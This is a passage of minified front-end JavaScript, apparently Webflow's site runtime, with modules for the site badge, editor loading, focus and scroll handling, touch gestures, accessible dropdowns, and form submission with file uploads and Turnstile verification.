class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),n=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt","").css({marginRight:"4px",width:"26px"}),d=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt","Made in Webflow"),t.append(n,d),t[0]),f(),setTimeout(f,500),e(i).off(s,r).on(s,r))},t})},322:function(e,a,t){"use strict";var n=t(3949);n.define("edit",e.exports=function(e,a,t){if(t=t||{},(n.env("test")||n.env("frame"))&&!t.fixture&&!function(){try{return!!(window.top.__Cypress__||window.PLAYWRIGHT_TEST)}catch(e){return!1}}())return{exit:1};var i,l=e(window),d=e(document.documentElement),o=document.location,c="hashchange",s=t.load||function(){var a,t,n;i=!0,window.WebflowEditor=!0,l.off(c,f),a=function(a){var t;e.ajax({url:p("https://editor-api.webflow.com/api/editor/view"),data:{siteId:d.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:(t=a,function(a){var n,i,l;if(!a)return void console.error("Could not load editor data");a.thirdPartyCookiesSupported=t,i=(n=a.scriptPath).indexOf("//")>=0?n:p("https://editor-api.webflow.com"+n),l=function(){window.WebflowEditor(a)},e.ajax({type:"GET",url:i,dataType:"script",cache:!0}).then(l,u)})})},(t=window.document.createElement("iframe")).src="https://webflow.com/site/third-party-cookie-check.html",t.style.display="none",t.sandbox="allow-scripts allow-same-origin",n=function(e){"WF_third_party_cookies_unsupported"===e.data?(I(t,n),a(!1)):"WF_third_party_cookies_supported"===e.data&&(I(t,n),a(!0))},t.onerror=function(){I(t,n),a(!1)},window.addEventListener("message",n,!1),window.document.body.appendChild(t)},r=!1;try{r=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch(e){}function f(){!i&&/\?edit/.test(o.hash)&&s()}function u(e,a,t){throw console.error("Could not load editor script: "+a),t}function p(e){return e.replace(/([^:])\/\//g,"$1/")}function I(e,a){window.removeEventListener("message",a,!1),e.remove()}return/[?&](update)(?:[=&?]|$)/.test(o.search)||/\?update$/.test(o.href)?function(){var e=document.documentElement,a=e.getAttribute("data-wf-site"),t=e.getAttribute("data-wf-page"),n=e.getAttribute("data-wf-item-slug"),i=e.getAttribute("data-wf-collection"),l=e.getAttribute("data-wf-domain");if(a&&t){var d="pageId="+t+"&mode=edit";d+="&simulateRole=editor",n&&i&&l&&(d+="&domain="+encodeURIComponent(l)+"&itemSlug="+encodeURIComponent(n)+"&collectionId="+i),window.location.href="https://webflow.com/external/designer/"+a+"?"+d}}():r?s():o.search?(/[?&](edit)(?:[=&?]|$)/.test(o.search)||/\?edit$/.test(o.href))&&s():l.on(c,f).triggerHandler(c),{}})},2338:function(e,a,t){"use strict";t(3949).define("focus-visible",e.exports=function(){return{ready:function(){if("undefined"!=typeof document)try{document.querySelector(":focus-visible")}catch(e){!function(e){var a=!0,t=!1,n=null,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function l(e){return!!e&&e!==document&&"HTML"!==e.nodeName&&"BODY"!==e.nodeName&&"classList"in e&&"contains"in e.classList}function d(e){e.getAttribute("data-wf-focus-visible")||e.setAttribute("data-wf-focus-visible","true")}function o(){a=!1}function c(){document.addEventListener("mousemove",s),document.addEventListener("mousedown",s),document.addEventListener("mouseup",s),document.addEventListener("pointermove",s),document.addEventListener("pointerdown",s),document.addEventListener("pointerup",s),document.addEventListener("touchmove",s),document.addEventListener("touchstart",s),document.addEventListener("touchend",s)}function s(e){e.target.nodeName&&"html"===e.target.nodeName.toLowerCase()||(a=!1,document.removeEventListener("mousemove",s),document.removeEventListener("mousedown",s),document.removeEventListener("mouseup",s),document.removeEventListener("pointermove",s),document.removeEventListener("pointerdown",s),document.removeEventListener("pointerup",s),document.removeEventListener("touchmove",s),document.removeEventListener("touchstart",s),document.removeEventListener("touchend",s))}document.addEventListener("keydown",function(t){t.metaKey||t.altKey||t.ctrlKey||(l(e.activeElement)&&d(e.activeElement),a=!0)},!0),document.addEventListener("mousedown",o,!0),document.addEventListener("pointerdown",o,!0),document.addEventListener("touchstart",o,!0),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&(t&&(a=!0),c())},!0),c(),e.addEventListener("focus",function(e){if(l(e.target)){var t,n,o;(a||(n=(t=e.target).type,"INPUT"===(o=t.tagName)&&i[n]&&!t.readOnly||"TEXTAREA"===o&&!t.readOnly||t.isContentEditable||0))&&d(e.target)}},!0),e.addEventListener("blur",function(e){if(l(e.target)&&e.target.hasAttribute("data-wf-focus-visible")){var a;t=!0,window.clearTimeout(n),n=window.setTimeout(function(){t=!1},100),(a=e.target).getAttribute("data-wf-focus-visible")&&a.removeAttribute("data-wf-focus-visible")}},!0)}(document)}}}})},8334:function(e,a,t){"use strict";var n=t(3949);n.define("focus",e.exports=function(){var e=[],a=!1;function t(t){a&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),e.unshift(t))}function i(t){var n,i;i=(n=t.target).tagName,(/^a$/i.test(i)&&null!=n.href||/^(button|textarea)$/i.test(i)&&!0!==n.disabled||/^input$/i.test(i)&&/^(button|reset|submit|radio|checkbox)$/i.test(n.type)&&!n.disabled||!/^(button|input|textarea|select|a)$/i.test(i)&&!Number.isNaN(Number.parseFloat(n.tabIndex))||/^audio$/i.test(i)||/^video$/i.test(i)&&!0===n.controls)&&(a=!0,setTimeout(()=>{for(a=!1,t.target.focus();e.length>0;){var n=e.pop();n.target.dispatchEvent(new MouseEvent(n.type,n))}},0))}return{ready:function(){"undefined"!=typeof document&&document.body.hasAttribute("data-wf-focus-within")&&n.env.safari&&(document.addEventListener("mousedown",i,!0),document.addEventListener("mouseup",t,!0),document.addEventListener("click",t,!0))}}})},7199:function(e){"use strict";var a=window.jQuery,t={},n=[],i=".w-ix",l={reset:function(e,a){a.__wf_intro=null},intro:function(e,n){n.__wf_intro||(n.__wf_intro=!0,a(n).triggerHandler(t.types.INTRO))},outro:function(e,n){n.__wf_intro&&(n.__wf_intro=null,a(n).triggerHandler(t.types.OUTRO))}};t.triggers={},t.types={INTRO:"w-ix-intro"+i,OUTRO:"w-ix-outro"+i},t.init=function(){for(var e=n.length,i=0;i<e;i++){var d=n[i];d[0](0,d[1])}n=[],a.extend(t.triggers,l)},t.async=function(){for(var e in l){var a=l[e];l.hasOwnProperty(e)&&(t.triggers[e]=function(e,t){n.push([a,t])})}},t.async(),e.exports=t},5134:function(e,a,t){"use strict";var n=t(7199);function i(e,a,t){var n=document.createEvent("CustomEvent");n.initCustomEvent(a,!0,!0,t||null),e.dispatchEvent(n)}var l=window.jQuery,d={},o=".w-ix";d.triggers={},d.types={INTRO:"w-ix-intro"+o,OUTRO:"w-ix-outro"+o},l.extend(d.triggers,{reset:function(e,a){n.triggers.reset(e,a)},intro:function(e,a){n.triggers.intro(e,a),i(a,"COMPONENT_ACTIVE")},outro:function(e,a){n.triggers.outro(e,a),i(a,"COMPONENT_INACTIVE")}}),d.dispatchCustomEvent=i,e.exports=d},941:function(e,a,t){"use strict";var n=t(3949),i=t(6011);i.setEnv(n.env),n.define("ix2",e.exports=function(){return i})},3949:function(e,a,t){"use strict";var n,i,l={},d={},o=[],c=window.Webflow||[],s=window.jQuery,r=s(window),f=s(document),u=s.isFunction,p=l._=t(5756),I=l.tram=t(5487)&&s.tram,E=!1,T=!1;function y(e){l.env()&&(u(e.design)&&r.on("__wf_design",e.design),u(e.preview)&&r.on("__wf_preview",e.preview)),u(e.destroy)&&r.on("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&function(e){if(E)return e.ready();p.contains(o,e.ready)||o.push(e.ready)}(e)}function g(e){var a;u(e.design)&&r.off("__wf_design",e.design),u(e.preview)&&r.off("__wf_preview",e.preview),u(e.destroy)&&r.off("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&(a=e,o=p.filter(o,function(e){return e!==a.ready}))}I.config.hideBackface=!1,I.config.keepInherited=!0,l.define=function(e,a,t){d[e]&&g(d[e]);var n=d[e]=a(s,p,t)||{};return y(n),n},l.require=function(e){return d[e]},l.push=function(e){if(E){u(e)&&e();return}c.push(e)},l.env=function(e){var a=window.__wf_design,t=void 0!==a;return e?"design"===e?t&&a:"preview"===e?t&&!a:"slug"===e?t&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:t};var m=navigator.userAgent.toLowerCase(),b=l.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,O=l.env.chrome=/chrome/.test(m)&&/Google/.test(navigator.vendor)&&parseInt(m.match(/chrome\/(\d+)\./)[1],10),L=l.env.ios=/(ipod|iphone|ipad)/.test(m);l.env.safari=/safari/.test(m)&&!O&&!L,b&&f.on("touchstart mousedown",function(e){n=e.target}),l.validClick=b?function(e){return e===n||s.contains(e,n)}:function(){return!0};var v="resize.webflow orientationchange.webflow load.webflow",R="scroll.webflow "+v;function _(e,a){var t=[],n={};return n.up=p.throttle(function(e){p.each(t,function(a){a(e)})}),e&&a&&e.on(a,n.up),n.on=function(e){"function"==typeof e&&(p.contains(t,e)||t.push(e))},n.off=function(e){if(!arguments.length){t=[];return}t=p.filter(t,function(a){return a!==e})},n}function A(e){u(e)&&e()}function S(){i&&(i.reject(),r.off("load",i.resolve)),i=new s.Deferred,r.on("load",i.resolve)}l.resize=_(r,v),l.scroll=_(r,R),l.redraw=_(),l.location=function(e){window.location=e},l.env()&&(l.location=function(){}),l.ready=function(){E=!0,T?(T=!1,p.each(d,y)):p.each(o,A),p.each(c,A),l.resize.up()},l.load=function(e){i.then(e)},l.destroy=function(e){e=e||{},T=!0,r.triggerHandler("__wf_destroy"),null!=e.domready&&(E=e.domready),p.each(d,g),l.resize.off(),l.scroll.off(),l.redraw.off(),o=[],c=[],"pending"===i.state()&&S()},s(l.ready),S(),e.exports=window.Webflow=l},7624:function(e,a,t){"use strict";var n=t(3949);n.define("links",e.exports=function(e,a){var t,i,l,d={},o=e(window),c=n.env(),s=window.location,r=document.createElement("a"),f="w--current",u=/index\.(html|php)$/,p=/\/$/;function I(){var e=o.scrollTop(),t=o.height();a.each(i,function(a){if(!a.link.attr("hreflang")){var n=a.link,i=a.sec,l=i.offset().top,d=i.outerHeight(),o=.5*t,c=i.is(":visible")&&l+d-o>=e&&l+o<=e+t;a.active!==c&&(a.active=c,E(n,f,c))}})}function E(e,a,t){var n=e.hasClass(a);(!t||!n)&&(t||n)&&(t?e.addClass(a):e.removeClass(a))}return d.ready=d.design=d.preview=function(){t=c&&n.env("design"),l=n.env("slug")||s.pathname||"",n.scroll.off(I),i=[];for(var a=document.links,d=0;d<a.length;++d)!function(a){if(!a.getAttribute("hreflang")){var n=t&&a.getAttribute("href-disabled")||a.getAttribute("href");if(r.href=n,!(n.indexOf(":")>=0)){var d=e(a);if(r.hash.length>1&&r.host+r.pathname===s.host+s.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(r.hash))return;var o=e(r.hash);o.length&&i.push({link:d,sec:o,active:!1});return}"#"!==n&&""!==n&&E(d,f,!c&&r.href===s.href||n===l||u.test(n)&&p.test(l))}}}(a[d]);i.length&&(n.scroll.on(I),I())},d})},286:function(e,a,t){"use strict";var n=t(3949);n.define("scroll",e.exports=function(e){var a={WF_CLICK_EMPTY:"click.wf-empty-link",WF_CLICK_SCROLL:"click.wf-scroll"},t=window.location,i=!function(){try{return!!window.frameElement}catch(e){return!0}}()?window.history:null,l=e(window),d=e(document),o=e(document.body),c=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,15)},s=n.env("editor")?".w-editor-body":"body",r="header, "+s+" > .header, "+s+" > .w-nav:not([data-no-scroll])",f='a[href="#"]',u='a[href*="#"]:not(.w-tab-link):not('+f+")",p=document.createElement("style");p.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));var I=/^#[a-zA-Z0-9][\w:.-]*$/;let E="function"==typeof window.matchMedia&&window.matchMedia("(prefers-reduced-motion: reduce)");function T(e,a){var t;switch(a){case"add":(t=e.attr("tabindex"))?e.attr("data-wf-tabindex-swap",t):e.attr("tabindex","-1");break;case"remove":(t=e.attr("data-wf-tabindex-swap"))?(e.attr("tabindex",t),e.removeAttr("data-wf-tabindex-swap")):e.removeAttr("tabindex")}e.toggleClass("wf-force-outline-none","add"===a)}function y(a){var d=a.currentTarget;if(!(n.env("design")||window.$.mobile&&/(?:^|\s)ui-link(?:$|\s)/.test(d.className))){var s=I.test(d.hash)&&d.host+d.pathname===t.host+t.pathname?d.hash:"";if(""!==s){var f,u=e(s);u.length&&(a&&(a.preventDefault(),a.stopPropagation()),f=s,t.hash!==f&&i&&i.pushState&&!(n.env.chrome&&"file:"===t.protocol)&&(i.state&&i.state.hash)!==f&&i.pushState({hash:f},"",f),window.setTimeout(function(){!function(a,t){var n=l.scrollTop(),i=function(a){var t=e(r),n="fixed"===t.css("position")?t.outerHeight():0,i=a.offset().top-n;if("mid"===a.data("scroll")){var d=l.height()-n,o=a.outerHeight();o<d&&(i-=Math.round((d-o)/2))}return i}(a);if(n!==i){var d=function(e,a,t){if("none"===document.body.getAttribute("data-wf-scroll-motion")||E.matches)return 0;var n=1;return o.add(e).each(function(e,a){var t=parseFloat(a.getAttribute("data-scroll-time"));!isNaN(t)&&t>=0&&(n=t)}),(472.143*Math.log(Math.abs(a-t)+125)-2e3)*n}(a,n,i),s=Date.now(),f=function(){var e,a,l,o,r,u=Date.now()-s;window.scroll(0,(e=n,a=i,(l=u)>(o=d)?a:e+(a-e)*((r=l/o)<.5?4*r*r*r:(r-1)*(2*r-2)*(2*r-2)+1))),u<=d?c(f):"function"==typeof t&&t()};c(f)}}(u,function(){T(u,"add"),u.get(0).focus({preventScroll:!0}),T(u,"remove")})},300*!a))}}}return{ready:function(){var{WF_CLICK_EMPTY:e,WF_CLICK_SCROLL:t}=a;d.on(t,u,y),d.on(e,f,function(e){e.preventDefault()}),document.head.insertBefore(p,document.head.firstChild)}}})},3695:function(e,a,t){"use strict";t(3949).define("touch",e.exports=function(e){var a={},t=window.getSelection;function n(a){var n,i,l=!1,d=!1,o=Math.min(Math.round(.04*window.innerWidth),40);function c(e){var a=e.touches;a&&a.length>1||(l=!0,a?(d=!0,n=a[0].clientX):n=e.clientX,i=n)}function s(a){if(l){if(d&&"mousemove"===a.type){a.preventDefault(),a.stopPropagation();return}var n,c,s,r,u=a.touches,p=u?u[0].clientX:a.clientX,I=p-i;i=p,Math.abs(I)>o&&t&&""===String(t())&&(n="swipe",c=a,s={direction:I>0?"right":"left"},r=e.Event(n,{originalEvent:c}),e(c.target).trigger(r,s),f())}}function r(e){if(l&&(l=!1,d&&"mouseup"===e.type)){e.preventDefault(),e.stopPropagation(),d=!1;return}}function f(){l=!1}a.addEventListener("touchstart",c,!1),a.addEventListener("touchmove",s,!1),a.addEventListener("touchend",r,!1),a.addEventListener("touchcancel",f,!1),a.addEventListener("mousedown",c,!1),a.addEventListener("mousemove",s,!1),a.addEventListener("mouseup",r,!1),a.addEventListener("mouseout",f,!1),this.destroy=function(){a.removeEventListener("touchstart",c,!1),a.removeEventListener("touchmove",s,!1),a.removeEventListener("touchend",r,!1),a.removeEventListener("touchcancel",f,!1),a.removeEventListener("mousedown",c,!1),a.removeEventListener("mousemove",s,!1),a.removeEventListener("mouseup",r,!1),a.removeEventListener("mouseout",f,!1),a=null}}return e.event.special.tap={bindType:"click",delegateType:"click"},a.init=function(a){return(a="string"==typeof a?e(a).get(0):a)?new n(a):null},a.instance=a.init(document),a})},9858:function(e,a,t){"use strict";var n=t(3949),i=t(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},d=/^#[a-zA-Z0-9\-_]+$/;n.define("dropdown",e.exports=function(e,a){var t,o,c=a.debounce,s={},r=n.env(),f=!1,u=n.env.touch,p=".w-dropdown",I="w--open",E=i.triggers,T="focusout"+p,y="keydown"+p,g="mouseenter"+p,m="mousemove"+p,b="mouseleave"+p,O=(u?"click":"mouseup")+p,L="w-close"+p,v="setting"+p,R=e(document);function _(){t=r&&n.env("design"),(o=R.find(p)).each(A)}function A(a,i){var o,s,f,u,E,m,b,_,A,U,h=e(i),k=e.data(i,p);k||(k=e.data(i,p,{open:!1,el:h,config:{},selectedIdx:-1})),k.toggle=k.el.children(".w-dropdown-toggle"),k.list=k.el.children(".w-dropdown-list"),k.links=k.list.find("a:not(.w-dropdown .w-dropdown a)"),k.complete=(o=k,function(){o.list.removeClass(I),o.toggle.removeClass(I),o.manageZ&&o.el.css("z-index","")}),k.mouseLeave=(s=k,function(){s.hovering=!1,s.links.is(":focus")||G(s)}),k.mouseUpOutside=((f=k).mouseUpOutside&&R.off(O,f.mouseUpOutside),c(function(a){if(f.open){var t=e(a.target);if(!t.closest(".w-dropdown-toggle").length){var i=-1===e.inArray(f.el[0],t.parents(p)),l=n.env("editor");if(i){if(l){var d=1===t.parents().length&&1===t.parents("svg").length,o=t.parents(".w-editor-bem-EditorHoverControls").length;if(d||o)return}G(f)}}}})),k.mouseMoveOutside=(u=k,c(function(a){if(u.open){var t=e(a.target);if(-1===e.inArray(u.el[0],t.parents(p))){var n=t.parents(".w-editor-bem-EditorHoverControls").length,i=t.parents(".w-editor-bem-RTToolbar").length,l=e(".w-editor-bem-EditorOverlay"),d=l.find(".w-editor-edit-outline").length||l.find(".w-editor-bem-RTToolbar").length;if(n||i||d)return;u.hovering=!1,G(u)}}})),S(k);var V=k.toggle.attr("id"),B=k.list.attr("id");V||(V="w-dropdown-toggle-"+a),B||(B="w-dropdown-list-"+a),k.toggle.attr("id",V),k.toggle.attr("aria-controls",B),k.toggle.attr("aria-haspopup","menu"),k.toggle.attr("aria-expanded","false"),k.toggle.find(".w-icon-dropdown-toggle").attr("aria-hidden","true"),"BUTTON"!==k.toggle.prop("tagName")&&(k.toggle.attr("role","button"),k.toggle.attr("tabindex")||k.toggle.attr("tabindex","0")),k.list.attr("id",B),k.list.attr("aria-labelledby",V),k.links.each(function(e,a){a.hasAttribute("tabindex")||a.setAttribute("tabindex","0"),d.test(a.hash)&&a.addEventListener("click",G.bind(null,k))}),k.el.off(p),k.toggle.off(p),k.nav&&k.nav.off(p);var x=N(k,!0);t&&k.el.on(v,(E=k,function(e,a){a=a||{},S(E),!0===a.open&&C(E),!1===a.open&&G(E,{immediate:!0})})),t||(r&&(k.hovering=!1,G(k)),k.config.hover&&k.toggle.on(g,(m=k,function(){m.hovering=!0,C(m)})),k.el.on(L,x),k.el.on(y,(b=k,function(e){if(!t&&b.open)switch(b.selectedIdx=b.links.index(document.activeElement),e.keyCode){case l.HOME:if(!b.open)return;return b.selectedIdx=0,M(b),e.preventDefault();case l.END:if(!b.open)return;return b.selectedIdx=b.links.length-1,M(b),e.preventDefault();case l.ESCAPE:return G(b),b.toggle.focus(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:return b.selectedIdx=Math.min(b.links.length-1,b.selectedIdx+1),M(b),e.preventDefault();case l.ARROW_LEFT:case l.ARROW_UP:return b.selectedIdx=Math.max(-1,b.selectedIdx-1),M(b),e.preventDefault()}})),k.el.on(T,(_=k,c(function(e){var{relatedTarget:a,target:t}=e,n=_.el[0];return n.contains(a)||n.contains(t)||G(_),e.stopPropagation()}))),k.toggle.on(O,x),k.toggle.on(y,(U=N(A=k,!0),function(e){if(!t){if(!A.open)switch(e.keyCode){case l.ARROW_UP:case l.ARROW_DOWN:return e.stopPropagation()}switch(e.keyCode){case l.SPACE:case l.ENTER:return U(),e.stopPropagation(),e.preventDefault()}}})),k.nav=k.el.closest(".w-nav"),k.nav.on(L,x))}function S(e){var a=Number(e.el.css("z-index"));e.manageZ=900===a||901===a,e.config={hover:"true"===e.el.attr("data-hover")&&!u,delay:e.el.attr("data-delay")}}function N(e,a){return c(function(t){if(e.open||t&&"w-close"===t.type)return G(e,{forceClose:a});C(e)})}function C(a){if(!a.open){i=a.el[0],o.each(function(a,t){var n=e(t);n.is(i)||n.has(i).length||n.triggerHandler(L)}),a.open=!0,a.list.addClass(I),a.toggle.addClass(I),a.toggle.attr("aria-expanded","true"),E.intro(0,a.el[0]),n.redraw.up(),a.manageZ&&a.el.css("z-index",901);var i,l=n.env("editor");t||R.on(O,a.mouseUpOutside),a.hovering&&!l&&a.el.on(b,a.mouseLeave),a.hovering&&l&&R.on(m,a.mouseMoveOutside),window.clearTimeout(a.delayId)}}function G(e,{immediate:a,forceClose:t}={}){if(e.open&&(!e.config.hover||!e.hovering||t)){e.toggle.attr("aria-expanded","false"),e.open=!1;var n=e.config;if(E.outro(0,e.el[0]),R.off(O,e.mouseUpOutside),R.off(m,e.mouseMoveOutside),e.el.off(b,e.mouseLeave),window.clearTimeout(e.delayId),!n.delay||a)return e.complete();e.delayId=window.setTimeout(e.complete,n.delay)}}function M(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}return s.ready=_,s.design=function(){f&&R.find(p).each(function(a,t){e(t).triggerHandler(L)}),f=!1,_()},s.preview=function(){f=!0,_()},s})},6524:function(e,a){"use strict";function t(e,a,t,n,i,l,d,o,c,s,r,f,u){return function(p){e(p);var I=p.form,E={name:I.attr("data-name")||I.attr("name")||"Untitled Form",pageId:I.attr("data-wf-page-id")||"",elementId:I.attr("data-wf-element-id")||"",domain:f("html").attr("data-wf-domain")||null,source:a.href,test:t.env(),fields:{},fileUploads:{},dolphin:/pass[\s-_]?(word|code)|secret|login|credentials/i.test(I.html()),trackingCookies:n()};let T=I.attr("data-wf-flow");T&&(E.wfFlow=T);let y=I.attr("data-wf-locale-id");y&&(E.localeId=y),i(p);var g=l(I,E.fields);return g?d(g):(E.fileUploads=o(I),c(p),s)?void f.ajax({url:u,type:"POST",data:E,dataType:"json",crossDomain:!0}).done(function(e){e&&200===e.code&&(p.success=!0),r(p)}).fail(function(){r(p)}):void r(p)}}Object.defineProperty(a,"default",{enumerable:!0,get:function(){return t}})},7527:function(e,a,t){"use strict";var n=t(3949);let i=(e,a,t,n)=>{let i=document.createElement("div");a.appendChild(i),turnstile.render(i,{sitekey:e,callback:function(e){t(e)},"error-callback":function(){n()}})};n.define("forms",e.exports=function(e,a){let l,d="TURNSTILE_LOADED";var o,c,s,r,f,u={},p=e(document),I=window.location,E=window.XDomainRequest&&!window.atob,T=".w-form",y=/e(-)?mail/i,g=/^\S+@\S+$/,m=window.alert,b=n.env();let O=p.find("[data-turnstile-sitekey]").data("turnstile-sitekey");var L=/list-manage[1-9]?.com/i,v=a.debounce(function(){console.warn("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function R(a,l){var o=e(l),s=e.data(l,T);s||(s=e.data(l,T,{form:o})),_(s);var u=o.closest("div.w-form");s.done=u.find("> .w-form-done"),s.fail=u.find("> .w-form-fail"),s.fileUploads=u.find(".w-file-upload"),s.fileUploads.each(function(a){!function(a,t){if(t.fileUploads&&t.fileUploads[a]){var n,i=e(t.fileUploads[a]),l=i.find("> .w-file-upload-default"),d=i.find("> .w-file-upload-uploading"),o=i.find("> .w-file-upload-success"),c=i.find("> .w-file-upload-error"),s=l.find(".w-file-upload-input"),r=l.find(".w-file-upload-label"),u=r.children(),p=c.find(".w-file-upload-error-msg"),I=o.find(".w-file-upload-file"),E=o.find(".w-file-remove-link"),T=I.find(".w-file-upload-file-name"),y=p.attr("data-w-size-error"),g=p.attr("data-w-type-error"),m=p.attr("data-w-generic-error");if(b||r.on("click keydown",function(e){("keydown"!==e.type||13===e.which||32===e.which)&&(e.preventDefault(),s.click())}),r.find(".w-icon-file-upload-icon").attr("aria-hidden","true"),E.find(".w-icon-file-upload-remove").attr("aria-hidden","true"),b)s.on("click",function(e){e.preventDefault()}),r.on("click",function(e){e.preventDefault()}),u.on("click",function(e){e.preventDefault()});else{E.on("click keydown",function(e){if("keydown"===e.type){if(13!==e.which&&32!==e.which)return;e.preventDefault()}s.removeAttr("data-value"),s.val(""),T.html(""),l.toggle(!0),o.toggle(!1),r.focus()}),s.on("change",function(i){var o,s,r;(n=i.target&&i.target.files&&i.target.files[0])&&(l.toggle(!1),c.toggle(!1),d.toggle(!0),d.focus(),T.text(n.name),S()||A(t),t.fileUploads[a].uploading=!0,o=n,s=v,r=new URLSearchParams({name:o.name,size:o.size}),e.ajax({type:"GET",url:`${f}?${r}`,crossDomain:!0}).done(function(e){s(null,e)}).fail(function(e){s(e)}))});var O=r.outerHeight();s.height(O),s.width(1)}}function L(e){var n=e.responseJSON&&e.responseJSON.msg,i=m;"string"==typeof n&&0===n.indexOf("InvalidFileTypeError")?i=g:"string"==typeof n&&0===n.indexOf("MaxFileSizeError")&&(i=y),p.text(i),s.removeAttr("data-value"),s.val(""),d.toggle(!1),l.toggle(!0),c.toggle(!0),c.focus(),t.fileUploads[a].uploading=!1,S()||_(t)}function v(a,t){if(a)return L(a);var i=t.fileName,l=t.postData,d=t.fileId,o=t.s3Url;s.attr("data-value",d),function(a,t,n,i,l){var d=new FormData;for(var o in t)d.append(o,t[o]);d.append("file",n,i),e.ajax({type:"POST",url:a,data:d,processData:!1,contentType:!1}).done(function(){l(null)}).fail(function(e){l(e)})}(o,l,n,i,R)}function R(e){if(e)return L(e);d.toggle(!1),o.css("display","inline-block"),o.focus(),t.fileUploads[a].uploading=!1,S()||_(t)}function S(){return(t.fileUploads&&t.fileUploads.toArray()||[]).some(function(e){return e.uploading})}}(a,s)}),O&&(function(e){let a=e.btn||e.form.find(':input[type="submit"]');e.btn||(e.btn=a),a.prop("disabled",!0),a.addClass("w-form-loading")}(s),S(o,!0),p.on("undefined"!=typeof turnstile?"ready":d,function(){i(O,l,e=>{s.turnstileToken=e,_(s),S(o,!1)},()=>{_(s),s.btn&&s.btn.prop("disabled",!0),S(o,!1)})}));var E=s.form.attr("aria-label")||s.form.attr("data-name")||"Form";s.done.attr("aria-label")||s.form.attr("aria-label",E),s.done.attr("tabindex","-1"),s.done.attr("role","region"),s.done.attr("aria-label")||s.done.attr("aria-label",E+" success"),s.fail.attr("tabindex","-1"),s.fail.attr("role","region"),s.fail.attr("aria-label")||s.fail.attr("aria-label",E+" failure");var y=s.action=o.attr("action");if(s.handler=null,s.redirect=o.attr("data-redirect"),L.test(y)){s.handler=U;return}if(!y){if(c){s.handler=(0,t(6524).default)(_,I,n,M,k,N,m,C,A,c,h,e,r);return}v()}}function _(e){var a=e.btn=e.form.find(':input[type="submit"]');e.wait=e.btn.attr("data-wait")||null,e.success=!1;let t=!!(O&&!e.turnstileToken);a.prop("disabled",t),a.removeClass("w-form-loading"),e.label&&a.val(e.label)}function A(e){var a=e.btn,t=e.wait;a.prop("disabled",!0),t&&(e.label=a.val(),a.val(t))}function S(e,a){let t=e.closest(".w-form");a?t.addClass("w-form-loading"):t.removeClass("w-form-loading")}function N(a,t){var n=null;return t=t||{},a.find(':input:not([type="submit"]):not([type="file"]):not([type="button"])').each(function(i,l){var d,o,c,s,r,f=e(l),u=f.attr("type"),p=f.attr("data-name")||f.attr("name")||"Field "+(i+1);p=encodeURIComponent(p);var I=f.val();if("checkbox"===u)I=f.is(":checked");else if("radio"===u){if(null===t[p]||"string"==typeof t[p])return;I=a.find('input[name="'+f.attr("name")+'"]:checked').val()||null}"string"==typeof I&&(I=e.trim(I)),t[p]=I,n=n||(d=f,o=u,c=p,s=I,r=null,"password"===o?r="Passwords cannot be submitted.":d.attr("required")?s?y.test(d.attr("type"))&&!g.test(s)&&(r="Please enter a valid email address for: "+c):r="Please fill out the required field: "+c:"g-recaptcha-response"!==c||s||(r="Please confirm you're not a robot."),r)}),n}function C(a){var t={};return a.find(':input[type="file"]').each(function(a,n){var i=e(n),l=i.attr("data-name")||i.attr("name")||"File "+(a+1),d=i.attr("data-value");"string"==typeof d&&(d=e.trim(d)),t[l]=d}),t}u.ready=u.design=u.preview=function(){O&&((l=document.createElement("script")).src="https://challenges.cloudflare.com/turnstile/v0/api.js",document.head.appendChild(l),l.onload=()=>{p.trigger(d)}),r="https://webflow.com/api/v1/form/"+(c=e("html").attr("data-wf-site")),E&&r.indexOf("https://webflow.com")>=0&&(r=r.replace("https://webflow.com","https://formdata.webflow.com")),f=`${r}/signFile`,(o=e(T+" form")).length&&o.each(R),(!b||n.env("preview"))&&!s&&function(){s=!0,p.on("submit",T+" form",function(a){var t=e.data(this,T);t.handler&&(t.evt=a,t.handler(t))});let a=".w-checkbox-input",t=".w-radio-input",n="w--redirected-checked",i="w--redirected-focus",l="w--redirected-focus-visible",d=[["checkbox",a],["radio",t]];p.on("change",T+' form input[type="checkbox"]:not('+a+")",t=>{e(t.target).siblings(a).toggleClass(n)}),p.on("change",T+' form input[type="radio"]',i=>{e(`input[name="${i.target.name}"]:not(${a})`).map((a,i)=>e(i).siblings(t).removeClass(n));let l=e(i.target);l.hasClass("w-radio-input")||l.siblings(t).addClass(n)}),d.forEach(([a,t])=>{p.on("focus",T+` form input[type="${a}"]:not(`+t+")",a=>{e(a.target).siblings(t).addClass(i),e(a.target).filter(":focus-visible, [data-wf-focus-visible]").siblings(t).addClass(l)}),p.on("blur",T+` form input[type="${a}"]:not(`+t+")",a=>{e(a.target).siblings(t).removeClass(`${i} ${l}`)})})}()};let G={_mkto_trk:"marketo"};function M(){return document.cookie.split("; ").reduce(function(e,a){let t=a.split("="),n=t[0];if(n in G){let a=G[n],i=t.slice(1).join("=");e[a]=i}return e},{})}function U(t){_(t);var 